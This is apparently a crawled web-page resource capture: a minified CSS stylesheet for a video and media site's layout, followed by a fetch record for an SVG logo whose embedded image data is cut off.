!important}.col-1.margin.first,.col-2.margin.first,.col-3.margin.first,.col-4.margin.first,.col-5.margin.first,.col-6.margin.first,.col-7.margin.first,.col-8.margin.first,.col-9.margin.first,.col-10.margin.first,.col-11.margin.first,.col-12.margin.first{margin-left:0!important}.col-1.margin{width:6.866%!important}.col-2.margin{width:15.33%!important}.col-3.margin{width:23.8%!important}.col-4.margin{width:32.26%!important}.col-5.margin{width:40.73%!important}.col-6.margin{width:49.2%!important}.col-7.margin{width:57.66%!important}.col-8.margin{width:66.13%!important}.col-9.margin{width:74.6%!important}.col-10.margin{width:83.06%!important}.col-11.margin{width:91.53%!important}.col-12.margin{width:100%!important}.col-12-clear{width:100%;display:block;float:left;padding:0 10px}.col-item{width:25%;display:inline-block;padding:2px;margin:2px 0}.col-item img{border:1px solid rgba(0,0,0,0.2)}.col-itemDISABLED{display:inline-block;vertical-align:top;float:none}.col-item.no-padding{padding:0!important}.col-left{float:left}.col-right{float:right}.col-center{display:table!important;float:none!important;margin:0 auto!important}.col-margin{float:left;margin:10px}.col-margin.clear-top{margin-top:0!important}.clear,.clear.responsive{clear:both}.spacer{width:100%;display:block;float:left;margin-top:20px}.spacer.half{margin-top:10px}.divider{background:rgba(0,0,0,0.1);width:100%;height:1px;display:block;float:left;margin:10px 0}.divider.large{margin:20px 0}.border{width:100%;display:block;float:left;margin:20px 0;border-top:1px solid #ccc}.notification{width:100%;display:block;float:left;padding:10px 20px;margin:10px 0}.notification a,.notification * a,.notification strong{font-family:'Montserrat',sans-serif;font-weight:600;border-bottom:1px solid transparent}.notification *{text-align:center!important}.notification.success{background:#dff0d8;color:#3c763d}.notification.success *{color:#3c763d}.notification.success a:hover,.notification.success * a:hover{border-bottom:1px solid #3c763d}.notification.info{background:#d9edf7;color:#31708f}.notification.info *{color:#31708f}.notification.info a:hover,.notification.info * a:hover{border-bottom:1px solid #31708f}.notification.alert{background:#fcf8e3;color:#8a6d3b}.notification.alert *{color:#8a6d3b}.notification.alert a:hover,.notification.alert * a:hover{border-bottom:1px solid #8a6d3b}.notification.error{background:#f2dede;color:#a94442}.notification.error *{color:#a94442}.notification.error a:hover,.notification.error * a:hover{border-bottom:1px solid #a94442}#header{width:100%;display:block;float:left}#header #network{background:#ececec;width:100%;display:block;float:left}#header #network .wrapper{position:static!important;padding:4px 0}#header #network ul{width:100%;display:block;float:left}#header #network ul li,#header #network ul li a{float:left}#header #network ul li:first-child{margin-right:10px}#header #network ul li a{font-size:12px;margin-right:10px}#header a#logo{background:transparent url(images/logo.svg?v=1.0.3) no-repeat 0 0 / 140px 76px;width:140px;height:76px;display:block;float:left;margin:14px 0}#header .wrapper{position:relative}#header a#logo i{position:absolute;top:50%;right:-20px;font-size:24px;line-height:1;color:#ff2121;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}#header form{position:relative;width:480px;display:block;float:right;margin:10px 0}#header form input{background:#fff;width:100%;display:block;float:left;padding:8px 60px 8px 10px;border:1px solid #d3d3d3;border-right:0;overflow:hidden}#header form button{position:absolute;top:0;right:0;background:#ec3c3c;text-align:center;padding:9px 20px 8px}#header form button:hover{background:#fa6262}#header form button i{font-size:16px;color:#fff}#header ul.toolbar{float:right;margin-top:6px}#header ul.toolbar li a i,#header ul#navigation li a i{font-size:18px;line-height:1;color:#2e2e2e}#header ul.toolbar.toolbar-second{margin-left:10px}#header ul.toolbar li,#header ul.toolbar li a{float:left}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:none}#header ul.toolbar li a{font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}#header ul.toolbar li.current a,#header ul.toolbar li a:hover{border:1px solid rgba(0,0,0,0.6)}#header ul.toolbar.toolbar-second li a{background:#0f2e92;color:#fff;border:1px solid #0f2e92}#header ul.toolbar.toolbar-second li.current a,#header ul.toolbar.toolbar-second li a:hover{background:#fa6262;border:1px solid #fa6262!important}#header .container{width:100%;display:block;float:left;border-bottom:2px solid #0f2e92}#header .container .wrapper{padding-top:0}#header ul#navigation{width:100%;display:block;float:left}#header ul#navigation li,#header ul#navigation li a{width:100%;display:block;float:left}#header ul#navigation li{width:auto}#header ul#navigation li a{border-right:1px solid rgba(0,0,0,0.2);border-top:1px solid rgba(0,0,0,0.2);padding:8px 40px}#header ul#navigation li a span{position:relative}#header ul#navigation li a,#header ul#navigation li a span{font-family:'Montserrat',sans-serif;color:#2e2e2e;font-weight:600;text-transform:uppercase;text-align:center}#header ul#navigation li a:hover,#header ul#navigation li a:hover span,#header ul#navigation li.current a,#header ul#navigation li.current a span{background:#0f2e92;color:#fff}.player-wrapper{background:#000;width:100%;display:block;float:left}#header ul#navigation li a i,#header ul#navigation li a:hover i{color:#2e2e2e!important}#header ul#navigation li.current a i{color:#fff!important}#header ul#navigation li:nth-child(2) a{padding:8px 15px 7px;border-left:1px solid rgba(0,0,0,0.2)!important}#header ul#navigation li:nth-child(2) a:hover i{color:#fff!important}#header ul#navigation li.current a i,#header ul#navigation li a:hover i{color:#fff}#sidebar{width:100%;display:block;float:left;overflow:auto}.sidebar-wrapper{background:#fff;width:100%;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.sidebar-wrapper form{padding:10px}#sidebar h2,#sidebar a.menu{padding:10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar a.menu{font-family:'Montserrat',sans-serif;font-weight:600;width:100%;display:none;float:left;text-align:center}#sidebar a.menu i{color:#fff}#sidebar ul{background:#fff;width:100%;display:block;float:left}#sidebar ul li a{width:100%;display:block;float:left;color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600;padding:8px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}#sidebar ul li:last-child a{border-bottom:0}#sidebar ul li.active a,#sidebar ul li a.active{background:#0f2e92;color:#fff!important}#sidebar ul li a .sub-label{color:#2e2e2e;font-size:13px;font-family:'Montserrat',sans-serif;font-weight:600}#sidebar ul li a:hover,#sidebar ul li a:hover .sub-label{color:#ec3c3c}#sidebar ul li a.active .sub-label,#sidebar ul li a.active .counter{color:#fff}#sidebar ul li a .counter{float:right;font-size:11px;color:rgba(0,0,0,0.6)}#main,.row{background:#fff;display:block;float:left;padding:20px;border:1px solid rgba(0,0,0,0.2)}.addthis_inline_share_toolbox{display:table!important;float:none!important;margin:0 auto!important}#main h1{float:left}#main ul.toolbar{float:right}#main ul.toolbar li,#main ul.toolbar li a{float:left}#main ul.toolbar li a{font-family:'Montserrat',sans-serif;font-weight:600;font-size:11px;border:1px solid rgba(0,0,0,0.1);padding:4px 10px;margin-left:4px;color:#2e2e2e}a.banner,a.banner span{font-family:'Montserrat',sans-serif;font-weight:600;font-size:24px;line-height:1;color:#fff;text-align:center}a.banner{background:#ec3c3c;padding:10px 20px;border:1px solid rgba(0,0,0,0.2)}a.banner span{width:100%;display:block;float:left}a.banner span.small{font-size:18px}a.banner span i{color:#fff}a.banner:hover{background:#fa6262}#main ul.toolbar li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}#main ul.toolbar li a:hover,#main ul.toolbar li.active a{border:1px solid rgba(0,0,0,0.6)}.col-item a .image{position:relative;width:100%;display:block;float:left}.col-item a .image .time{position:absolute;right:0;font-size:11px;bottom:0;background:rgba(0,0,0,0.8);color:#fff;padding:1px 6px;text-decoration:none!important}.col-item a .title{width:100%;display:block;float:left;color:#2e2e2e;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;margin:4px 4px 0;overflow:hidden}.col-item a .title.title-center{text-align:center}.col-item .col-left span,.col-item .col-right span{float:left;font-size:11px;color:#a09f9f}.col-item .col-left,.col-item .col-right{padding:0 4px}.col-item .col-left span.rating{margin-left:4px}.col-item .col-left span i{color:#a4a4a4}.col-item .col-left a i{color:#a4a4a4}.col-item .col-left a{color:#2e2e2e;font-size:11px}.col-right a{margin-top:-1px;float:left;display:block;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px}.col-item .col-right a.edit-content{margin-left:10px}.col-item a:hover .title,.col-item .col-left a.add-to-fav:hover,.col-item .col-left a.edit-content:hover,.col-item .col-left a.add-to-fav:hover i,.col-item .col-left a.edit-content:hover i{color:#fa6262}#player{position:relative;width:100%;height:541px;display:block;float:left;padding:0!important}#player #thisPlayer{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important;display:block;overflow:hidden}.vjs-default-skin *{color:#fff!important}.col-12-clear h1{width:auto!important;padding:0!important}ul#rating_options{float:right}ul#rating_options li,ul#rating_options li a{float:left;font-size:18px}ul#rating_options li{margin-left:6px}ul#rating_options li a i{font-size:24px;line-height:1}ul#rating_options li a .fa-thumbs-down{color:#d70a0a}ul#rating_options li a:hover .fa-thumbs-down{color:#ae2c2c}ul#rating_options li.score{font-family:'Montserrat',sans-serif;font-weight:600}[data-mb=tab-content].active{width:100%;display:block;float:left}[data-expand=comments],[data-mb=tab-content]{width:100%;display:none;float:left}#main ul.toolbar li,#main ul.toolbar li a{float:left}ul.tabs-list{width:100%;display:block;float:left}ul.tabs-list li,ul.tabs-list--mailbox li{display:block;float:left;text-align:center}ul.tabs-list--mailbox li *{color:#fff}.user-profile ul.tabs-list li,ul.tabs-list--mailbox li{width:100%}ul.tabs-list li a,ul.tabs-list--mailbox li a{width:100%;display:block;float:left;text-align:center;background:#fff;font-family:'Montserrat',sans-serif;font-weight:600;color:#2e2e2e;font-size:14px;padding:8px 40px;border-top:1px solid rgba(0,0,0,0.2);border-right:1px solid rgba(0,0,0,0.2)}ul.tabs-list--mailbox li a{background:#fff;text-align:left;padding:6px 15px;border-left:1px solid rgba(0,0,0,0.2)}ul.tabs-list li:first-child a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile{width:auto;display:table;margin:0 auto;float:none}ul.user-profile.tabs-list li a{border-bottom:1px solid rgba(0,0,0,0.2)}ul.tabs-list li.active a,ul.tabs-list li a:hover,ul.tabs-list--mailbox li a:hover{background:#0f2e92;color:#fff}h3.add{margin-bottom:6px}.avatar{width:10%;display:block;float:left;text-align:center}.user-profile.avatar{width:auto;max-width:240px;display:table;float:none;margin:0 auto}.avatar a{width:100%;display:block;float:left;text-align:center}.avatar img{width:100%;height:auto;display:block;float:left;border:1px solid rgba(0,0,0,0.2)}.avatar .user{text-align:center;color:#fa6262}.contents{width:90%;display:block;float:left;padding:0 0 0 10px}ul.stats-list{width:100%;display:block;float:left;margin-bottom:6px}img.main-img{width:auto;max-width:100%;max-height:500px;display:table;float:none;margin:0 auto}ul.stats-list li{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #000}ul.stats-list li,ul.stats-list li a{font-family:'Montserrat',sans-serif;font-weight:600}ul.stats-list li:last-child{padding:0;margin:0;border:0}ul.stats-list li i{margin-right:2px}.contents .description{width:100%;display:block;float:left}.contents p{width:100%;display:block;float:left}.tab-wrapper textarea{height:80px;min-height:80px;max-height:80px;resize:none}ul.share-list{width:100%;display:block;float:left}ul.share-list li,ul.share-list li a{float:left}ul.share-list li a i{color:#fa6262;font-size:24px;margin:10px 6px 0 0}ul.ul-comments,ul.ul-comments li{width:100%;display:block;float:left}ul.ul-comments.more-comments{display:none}ul.ul-comments li{margin-top:6px;margin-bottom:14px}ul.ul-comments li .contents{padding:0 0 0 10px}ul.ul-comments li .contents .comment{width:100%;display:block;float:left;margin-top:6px}form.sendCommentsBox input,form.sendCommentsBox textarea,form.sendCommentsBox img,.col-upload form input,.col-upload form img,form.user-profile-private-message input,form.user-profile-private-message textarea,.col-contact input,.col-contact textarea,.col-contact img{margin-bottom:8px}form.user-profile-private-message textarea{height:200px!important;min-height:200px!important;max-height:400px!important;resize:vertical!important}ul.user-info-list{width:240px}ul.user-info-list li span,ul.user-info-list li span a{font-family:'Montserrat',sans-serif;font-weight:600}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding:0 0 0 10px}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:10px!important}.user-profile-clear-padding .table-responsive{margin-top:4px}.user-profile-clear-padding table a.button{margin-top:10px!important;margin-right:2px!important;margin-left:0!important}.img-current{width:100%;display:block;float:left;font-family:'Montserrat',sans-serif;font-weight:600;color:#fff;text-align:center;margin-top:10px}.gallery-controls{display:table;margin:10px auto 0}.gallery-controls a.button{margin:0 1px}.col-upload,.col-edit-profile,.col-contact{width:60%;display:table;padding:0 0 0 10px;margin:0 auto}.col-upload form label{width:100%;display:block;float:left;margin-bottom:4px}.upload-status,.fine-uploader{width:100%;display:block;float:left}.upload-status *{color:#31708f}.checkboxes{width:100%;display:block;float:left;margin-top:3px}.checkboxes .checkbox-inline{width:100%;display:block;float:left;margin:3px 0}.group-checkboxes{width:25%;display:block;float:left}@media (max-width: 700px){.group-checkboxes{width:50%}}@media (max-width: 400px){.group-checkboxes{width:100%}}.checkboxes input{width:auto!important;min-height:auto!important;float:left!important;margin-right:4px}input.hidden-field{display:none}.checkboxes label{width:100%;display:block;float:left}.checkboxes .sub-label{float:right;width:calc(100% - 23px)}ul.user-profile-actions{float:right}ul.user-profile-actions li{width:auto;display:block;float:left;margin-left:2px}ul.user-profile-actions li a{font-family:'Montserrat',sans-serif;font-weight:600;background:#ec3c3c;width:100%;display:block;font-size:13px;float:left;text-align:center;color:#fff;padding:6px 20px}ul.user-profile-actions li a:hover{background:#fa6262}.user-profile h1{text-align:center!important}ul.user-profile-actions li a i{width:100%;display:block;float:left;font-size:36px;text-align:center;color:#fff;margin-bottom:2px}.bootstrap-select .dropdown-toggle,.bootstrap-select .dropdown-menu{display:none!important}.mailbox-nav-col{width:16.16%!important;float:left;padding-left:10px}.mailbox-content-col{width:83.23%!important;float:left;padding-left:10px;margin:0 0 0 .6% !important}#mailbox .pagination-col{width:100%;display:block;float:left;margin:10px 0}#mailbox .pagination-inner-col{display:table;float:none;margin:0 auto}#content{background:#ececec;width:100%;display:block;float:left;padding:20px 0}#content.clear-top{padding-top:0}.pagination{width:100%;display:block;float:left;padding:0 10px 10px}.pagination .border{margin:10px 0 20px}.pagination .pages{display:table;margin:0 auto}.pagination a,.pagination span{float:left;font-family:'Montserrat',sans-serif;font-weight:600;font-size:12px;padding:4px 10px;margin:0 2px;border:1px solid rgba(0,0,0,0.2)}.pagination a{color:#2e2e2e}.pagination span{background:#0f2e92;color:#fff}.pagination a:hover{border:1px solid rgba(0,0,0,0.8)}.pagination a i{font-size:14px;color:#2e2e2e}#footer{width:100%;display:block;float:left}#footer a:hover{color:#fa6262!important}#footer .toolbar{width:100%;display:block;float:left;padding:20px 0;border-top:1px solid rgba(0,0,0,0.2)}#footer .toolbar ul{float:right}#footer .toolbar ul li,#footer .toolbar ul li a{float:left}#footer .toolbar ul li a{color:#2e2e2e;font-size:12px;margin:0 0 0 10px}#footer span,#footer span a{color:#2e2e2e;font-size:12px}#footer span{float:right;margin-top:4px}#footer #copyright{width:100%;display:block;float:left}#footer #copyright .wrapper,#footer #copyright .wrapper a{font-size:12px;text-align:right;color:#2e2e2e}#footer #copyright .wrapper{padding:0 0 20px}.modal,.modal-open{overflow:hidden}.modal,.modal-backdrop{top:0;right:0;bottom:0;left:0}.modal{position:fixed;display:none;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;-o-transition:transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:20px auto}.modal-content{width:100%;display:block;float:left;position:relative;background:#fff;outline:0}.modal-backdrop{position:fixed;z-index:1040;background:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{width:100%;display:block;float:left;padding:20px 20px 10px}.modal-header .close{position:absolute;top:0;right:0}.modal-title{margin:0}.modal-body{position:relative;width:100%;display:block;float:left;padding:0 20px}.modal-footer{width:100%;display:block;float:left;padding:10px 20px 20px}.modal-footer:after,.modal-footer:before{content:' ';display:table}@media (min-width:768px){.modal-dialog{width:80%}}@media (min-width:1040px){.modal-dialog{width:500px}}.formError .formErrorContent{z-index:0}.ui-dialog .formError .formErrorContent{z-index:5001}.formError .formErrorContent{width:100%;background:#ee0101;position:relative;color:#fff;min-width:7.5rem;font-size:.6875rem;border:.125rem solid #ddd;-webkit-box-shadow:0 0 .375rem #000;box-shadow:0 0 .375rem #000;padding:.25rem .625rem;border-radius:.375rem}.formError.inline .formErrorContent{-webkit-box-shadow:none;box-shadow:none;border:none;border-radius:0}.greenPopup .formErrorContent{background:#33be40}.blackPopup .formErrorContent{background:#393939;color:#FFF}.qq-uploader{position:relative;width:100%}.qq-upload-button{background:#0f2e92;width:100%;display:block;float:left;color:#fff;padding:6px 10px}.qq-upload-button *{color:#fff;font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-button-hover{background:#fa6262}.irs-hidden-input,.irs-line{outline:0!important}.qq-upload-drop-area,.qq-upload-extra-drop-area{position:absolute;top:0;left:0;width:100%;height:100%;min-height:1.875rem;z-index:2;background:#FF9797;text-align:center}.qq-upload-drop-area span{display:block;position:absolute;top:50%;width:100%;margin-top:-.5rem;font-size:1rem}.qq-upload-extra-drop-area{position:relative;margin-top:3.125rem;font-size:1rem;padding-top:1.875rem;height:1.25rem;min-height:2.5rem}.qq-upload-drop-area-active{background:#FF7171}.qq-upload-list{width:100%;display:block;float:left;margin:0;padding:0;list-style:none}.qq-upload-list li{margin:0;padding:8px 10px;border:1px solid rgba(0,0,0,0.2);border-bottom:0;background-color:#FFF0BD}.addIco i,.removeIco i{font-size:24px}.qq-upload-list li:last-child{border-bottom:1px solid rgba(0,0,0,0.2)}.qq-upload-cancel,.qq-upload-failed-text,.qq-upload-file,.qq-upload-finished,.qq-upload-retry,.qq-upload-size,.qq-upload-spinner{margin-right:.75rem}.qq-upload-file{color:#000;font-size:.875rem}.qq-upload-spinner{display:inline-block;background:url(images/loading.gif);width:16px;height:16px;vertical-align:text-bottom}.qq-drop-processing{display:none}.qq-drop-processing-spinner{display:inline-block;background:url(processing.gif);width:1.5rem;height:1.5rem;vertical-align:text-bottom}.qq-upload-finished{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-retry{display:none}.qq-upload-list *{color:#000}.qq-upload-retryable .qq-upload-retry{display:inline}.qq-upload-cancel,.qq-upload-retry,.qq-upload-size{font-size:.75rem;font-weight:400;color:#fff}.qq-upload-failed-text{display:none;font-style:italic}.qq-upload-failed-icon{display:none;width:.9375rem;height:.9375rem;vertical-align:text-bottom}.qq-upload-fail .qq-upload-failed-text{display:inline}.qq-upload-retrying .qq-upload-failed-text{display:inline;color:#D60000}.qq-upload-list li.qq-upload-success{background-color:#dff0d8;color:#3c763d}.qq-upload-list li,.qq-upload-list li *{font-family:'Montserrat',sans-serif;font-weight:600}.qq-upload-list li.qq-upload-success *{color:#3c763d}.qq-upload-list li.qq-upload-fail{background-color:#f2dede;color:#a94442}.qq-upload-list li.qq-upload-fail *{color:#a94442}.qq-progress-bar{background:#ec3c3c;width:0;height:.9375rem;border-radius:.375rem;margin-bottom:.1875rem;display:none}table{width:100%;border-collapse:collapse;border-spacing:0}button.close{padding:0 10px}button.close span{font-size:24px;line-height:1}.modal-title{display:none!important}td,th{padding:4px 10px;border-bottom:1px solid rgba(0,0,0,0.1)}.table{width:100%}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:.5rem;line-height:1.429;vertical-align:top;border-top:.0625rem solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:.125rem solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-edit-profile .avatar{width:120px}.col-center .col-margin{display:table;float:none;margin:10px auto}}@media only screen and (max-width: 1120px){#header ul#navigation li a{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 1000px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#header a#logo{margin-bottom:20px!important}#header ul.toolbar.top,#header ul#navigation{margin-top:10px!important}#header ul#navigation{border-left:1px solid rgba(0,0,0,0.2)}#header ul.toolbar.top li,#header ul#navigation li{width:50%!important}#header ul#navigation li:nth-child(2) a{border-left:0!important}#header ul.toolbar.top li:first-child,#header ul#navigation li:first-child,#header ul#navigation li:nth-of-type(2){width:100%!important}#header ul.toolbar.top li:nth-of-type(2) a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#header ul.toolbar.top li:nth-of-type(2) a:hover{border-top:1px solid rgba(0,0,0,0.6)!important}#header ul#navigation li a{background:#fff!important;color:#2e2e2e!important;padding-top:4px!important;padding-bottom:4px!important}#header ul#navigation li a span{background:#fff!important}#header ul#navigation li a:hover,#header ul#navigation li.current a span,#header ul#navigation li a:hover span,#header ul#navigation li a:hover i{background:#fff!important;color:#0f2e92!important}#header ul#navigation li.current a i,#header ul#navigation li:nth-of-type(2) a:hover i{color:#0f2e92!important}#player{height:360px!important}ul.tabs-list li a,ul.tabs-list--mailbox li a{padding-right:10px!important;padding-left:10px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;margin:10px auto 0;-webkit-transform:none;-ms-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%;padding-left:0!important;padding-right:0!important}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}img.main-img{max-height:460px}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:300px!important}#footer .toolbar ul li,#footer .toolbar ul li a,.toolbar span{width:100%;display:block;float:left;margin:0;text-align:center}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}img.main-img{max-height:400px}ul.tabs-list li{width:100%}ul.tabs-list li a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}img.main-img{max-height:260px}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}@media only screen and (max-width: 400px){#header ul.toolbar.top li,#header ul#navigation li{width:100%!important}.col-item{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nsfw.page/templates/nsfw/images/logo.svg?v=1.0.3
body_size: 4660
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="76px" viewBox="0 0 140 76" enable-background="new 0 0 140 76" xml:space="preserve">  <image id="image0" width="140" height="76" x="0" y="0"
    href="[data-uri]
KgsL7Dw89ZeX9IqK+svL/////vLy71ZW9qSk8n197UlJ+b6+/OXl97Gx8GNj+9jY8XBwCAYG2ba2
